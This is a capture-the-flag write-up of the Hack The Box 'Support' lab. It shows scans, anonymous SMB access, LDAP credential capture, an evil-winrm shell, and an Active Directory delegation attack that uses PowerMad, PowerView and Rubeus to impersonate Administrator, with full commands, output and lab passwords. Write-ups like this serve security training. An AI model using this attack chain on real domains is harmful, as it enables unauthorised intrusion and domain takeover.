Support
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.11.174 -Pn
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-16 12:40 IST
Nmap scan report for 10.10.11.174
Host is up (0.087s latency).
Not shown: 65519 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-01-16 07:12:48Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49776/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-01-16T07:13:40
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
SMB Enumeration ⤵️


I checked the smb shares through crackmapexec tool and got access to some shares with Anonymous user login →
I looked into the support-tools share and got these tools inside it →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ smbclient //10.10.11.174/support-tools -U 'Anonymous'
Password for [WORKGROUP\Anonymous]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 20 22:31:06 2022
.. D 0 Sat May 28 16:48:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 16:49:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 16:49:55 2022
putty.exe A 1273576 Sat May 28 16:50:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 16:49:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 22:31:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 16:50:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 16:49:43 2022
4026367 blocks of size 4096. 973703 blocks available
smb: \> exit
I checked UserInfo.exe.zip file since this file could contain some more data related to this machine →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/HTB/Support/UserInfo]
└─$ ./UserInfo.exe
Usage: UserInfo.exe [options] [commands]
Options:
-v|--verbose Verbose output
Commands:
find Find a user
user Get information about a user
┌──(kali㉿kali)-[~/Downloads/HTB/Support/UserInfo]
└─$ ./UserInfo.exe find -v
[-] At least one of -first or -last is required.
I got to know it is working and also I noticed wireshark in the shares may be I have to observe the packets through wireshark of this UserInfo.exe execution, So Lets try it now →
1
2
3
┌──(kali㉿kali)-[~/Downloads/HTB/Support/UserInfo]
└─$ ./UserInfo.exe find -first john
[-] Exception: No Such Object
After execution of this Command before hand I opened the wireshark with Interface any and got some packets like this →

I got these packets and within these packets I got a packet from LDAP so I followed TCP Stream (Ctrl+Alt+Shift+T) and got this data →

I got some credentials like this →
1
support\ldap : nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
LDAP Enumeration ⤵️
Lets try it on ldapsearch for more information extraction →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ ldapsearch -x -H ldap://10.10.11.174 -b 'dc=support,dc=htb' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' "(objectclass=*)" -D "support\\ldap"
# extended LDIF
#
# LDAPv3
# base <dc=support,dc=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# support.htb
dn: DC=support,DC=htb
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=support,DC=htb
instanceType: 5
whenCreated: 20220528110146.0Z
whenChanged: 20240122100830.0Z
subRefs: DC=ForestDnsZones,DC=support,DC=htb
subRefs: DC=DomainDnsZones,DC=support,DC=htb
subRefs: CN=Configuration,DC=support,DC=htb
uSNCreated: 4099
dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAA5VYBKcsiG0+bllUW2Ew2PA==
uSNChanged: 86045
name: support
objectGUID:: o9k8VcSGZE2ehVFGqYyGjg==
replUpToDateVector:: AgAAAAAAAAAJAAAAAAAAAOVWASnLIhtPm5ZVFthMNjwCQAAAAAAAAPt+5
xgDAAAAZ6vYPcTkRkO0MFdWs1QQvg8QAQAAAAAAVnnwGAMAAAD+QDhi4WGeQJzRK0Oxy/DzETABAA
AAAADin/AYAwAAAE1xSnqneJdOoS4KYD+/c0AOAAEAAAAAAGMS6xgDAAAAd62sflaFQUqcdbgJy/U
K7xJAAQAAAAAAFbi5GwMAAAA9xlubHL0ORprzS2KWPEOHBGAAAAAAAAB6xegYAwAAAJjUpNK4xSxH
t3H97S3gZQcFcAAAAAAAAKPC6RgDAAAAJ7XI2ms7OEip16SpLPtxPgzgAAAAAAAAOjnqGAMAAAAOD
l7iB/ErRroAvsLVrzARE1ABAAAAAACdz74bAwAAAA==
creationTime: 133503917109353380
forceLogoff: -9223372036854775808
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
maxPwdAge: -9223372036854775808
minPwdAge: -864000000000
minPwdLength: 7
modifiedCountAtLastProm: 0
nextRid: 1000
pwdProperties: 1
pwdHistoryLength: 24
objectSid:: AQQAAAAAAAUVAAAAG9v9Y4G6g8nmcEIL
serverState: 1
uASCompat: 0
modifiedCount: 1
auditingPolicy:: AAE=
nTMixedDomain: 0
rIDManagerReference: CN=RID Manager$,CN=System,DC=support,DC=htb
fSMORoleOwner: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN
=Sites,CN=Configuration,DC=support,DC=htb
systemFlags: -1946157056
wellKnownObjects: B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=supp
ort,DC=htb
wellKnownObjects: B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Progra
m Data,DC=support,DC=htb
wellKnownObjects: B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=sup
port,DC=htb
wellKnownObjects: B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrin
cipals,DC=support,DC=htb
wellKnownObjects: B:32:18E2EA80684F11D2B9AA00C04F79F805:CN=Deleted Objects,DC=
support,DC=htb
wellKnownObjects: B:32:2FBAC1870ADE11D297C400C04FD8D5CD:CN=Infrastructure,DC=s
upport,DC=htb
wellKnownObjects: B:32:AB8153B7768811D1ADED00C04FD8D5CD:CN=LostAndFound,DC=sup
port,DC=htb
wellKnownObjects: B:32:AB1D30F3768811D1ADED00C04FD8D5CD:CN=System,DC=support,D
C=htb
wellKnownObjects: B:32:A361B2FFFFD211D1AA4B00C04FD7D83A:OU=Domain Controllers,
DC=support,DC=htb
wellKnownObjects: B:32:AA312825768811D1ADED00C04FD8D5CD:CN=Computers,DC=suppor
t,DC=htb
wellKnownObjects: B:32:A9D1CA15768811D1ADED00C04FD8D5CD:CN=Users,DC=support,DC
=htb
objectCategory: CN=Domain-DNS,CN=Schema,CN=Configuration,DC=support,DC=htb
isCriticalSystemObject: TRUE
gPLink: [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=Syste
m,DC=support,DC=htb;0]
dSCorePropagationData: 16010101000000.0Z
otherWellKnownObjects: B:32:683A24E2E8164BD3AF86AC3C2CF3F981:CN=Keys,DC=suppor
t,DC=htb
otherWellKnownObjects: B:32:1EB93889E40C45DF9F0C64D23BBB6237:CN=Managed Servic
e Accounts,DC=support,DC=htb
masteredBy: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Si
tes,CN=Configuration,DC=support,DC=htb
ms-DS-MachineAccountQuota: 10
msDS-Behavior-Version: 7
msDS-PerUserTrustQuota: 1
msDS-AllUsersTrustQuota: 1000
msDS-PerUserTrustTombstonesQuota: 10
msDs-masteredBy: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,
CN=Sites,CN=Configuration,DC=support,DC=htb
msDS-IsDomainFor: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name
,CN=Sites,CN=Configuration,DC=support,DC=htb
msDS-NcType: 0
msDS-ExpirePasswordsOnSmartCardOnlyAccounts: TRUE
dc: support
Lets extract SAMAccountNames and put it in a file →
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ ldapsearch -x -H ldap://10.10.11.174 -b 'dc=support,dc=htb' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' "(objectclass=*)" -D "support\\ldap" "sAMAccountName" | grep sAMAccountName:
sAMAccountName: Administrator
sAMAccountName: Guest
sAMAccountName: Administrators
sAMAccountName: Users
sAMAccountName: Guests
sAMAccountName: Print Operators
sAMAccountName: Backup Operators
sAMAccountName: Replicator
sAMAccountName: Remote Desktop Users
...
...

I got the username.txt file which contains all the SAMAccountNames so lets try for kerbrosting and let see could any user contains the ticket as kerbrose user but no luck all those user don’t have kerbrose tickets.
1
2
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ cat kerbrute_users.txt | awk '{print $7}' | cut -d '@' -f 1 | sed 's/ //g' > users.txt
I also filtered some more informations from ldapsearch data and I got a password →
1
2
3
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ cat ldapsearch.txt | grep -i Info:
info: Ironside47pleasure40Watchful

For finding user I used crackmapexec for smb login shares and username list from users.txt file →
I get it now →
1
support.htb\support:Ironside47pleasure40Watchful
Lets try accessing winrm service →
Winrm Session ⤵️
Lets have a shell now →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ evil-winrm -i 10.10.11.174 -u 'support' -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.5
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
*Evil-WinRM* PS C:\Users\support\Documents> hostname
dc
*Evil-WinRM* PS C:\Users\support\Documents>
*Evil-WinRM* PS C:\Users\support\Documents> cd ..
*Evil-WinRM* PS C:\Users\support> tree /f /a
Folder PATH listing
Volume serial number is 955A-5CBB
C:.
+---Desktop
| user.txt
|
+---Documents
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
\---Videos
*Evil-WinRM* PS C:\Users\support>
Now lets start bloodhound →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ sudo python3 /opt/Tools/BloodHound.py/bloodhound.py -d support.htb -u 'support' -p 'Ironside47pleasure40Watchful' -dc support.htb -ns 10.10.11.174 -c all
[sudo] password for kali:
INFO: Found AD domain: support.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: support.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: support.htb
INFO: Found 21 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Management.support.htb
INFO: Querying computer: dc.support.htb
INFO: Done in 00M 24S


After Observing the best path of action I got this →
since Support is a member of Shared Support Accounts Group so the user Support have GenericAll Rights on Domain Controller so lets abuse that with with BloodHound path ways.
I will need these 3 Tools for this Abuse:
- PowerView.ps1
- PowerMad.ps1
- Rubeus.exe
I followed bloodhound path for adding a new Computer as StrongShiv8 that will have privilege to impersonate as Administrator.
1
2
3
4
5
6
7
8
New-MachineAccount -MachineAccount StrongShiv8 -Password $(ConvertTo-SecureString 'Passw0rd!' -AsPlainText -Force)
$ComputerSid = Get-DomainComputer StrongShiv8 -Properties objectsid | Select -Expand objectsid
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
As I have added this Computer into the domain controller machine so lets find the hash of its account.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
*Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe hash /password:Passw0rd!
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.1
[*] Action: Calculate Password Hash(es)
[*] Input password : Passw0rd!
[*] rc4_hmac : FC525C9683E8FE067095BA2DDC971889
[!] /user:X and /domain:Y need to be supplied to calculate AES and DES hash types!
*Evil-WinRM* PS C:\Users\support\Documents>
Lets have a impersonation ticket as Administrator user →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
*Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe s4u /user:StrongShiv8$ /rc4:FC525C9683E8FE067095BA2DDC971889 /impersonateuser:administrator /msdsspn:cifs/StrongShiv8.support.htb /ptt /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.1
[*] Action: S4U
[*] Using rc4_hmac hash: FC525C9683E8FE067095BA2DDC971889
[*] Building AS-REQ (w/ preauth) for: 'support.htb\StrongShiv8$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFhDCCBYCgAwIBBaEDAgEWooIEmDCCBJRhggSQMIIEjKADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqADAgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBFIwggROoAMCARKhAwIBAqKCBEAEggQ8pkgrsbXbJrt+/tCECArwdrKR8RazujHGpEu6CtLytK3hat1TkmZAh+irj3zQV9xzu6/hQzhQM8Oklz+GIMMmSPMKQ9cv371mSFtrp3V7RcS+Cq0UlwyMm7ZZZWFt09xAqDTahTTEtKTP55rV9GdPiQaGpfvxXaolEfYtUYUCrROCL+4HqFVNQM38SF06AIxRkWh+KFiAKJa0xLzl8MngD6CGIKDwWtvxk7IGUzoCpBj6P77noZ8JNqFDXweDQ/9C1nwC4f3x3sDsI2MFiUguqPP2YDDfY2xYKVQEFtU1S02ay2qEnQY5qVUBiYkGRRYLK5Z1bOkQYTp0M0sub1FAyP9+9yMJ9uHKV30i4IfmkYg1OjZ5gHhWkclrDqCieH1GM7G9XpUVoeYzP+xSUt1xqSlMdATS89YX3dDLGzbZJ6OeR8yhr9F7GM80fq6nZgKybbDKwO77LKqbMoZVNg9Xm/vQkg4rUrHlcqADSiINAUeOjonI9f1MfQ8dPEyJ7H68KyfqYEjyc0xkravENhJBmrFsF9hF7Mo5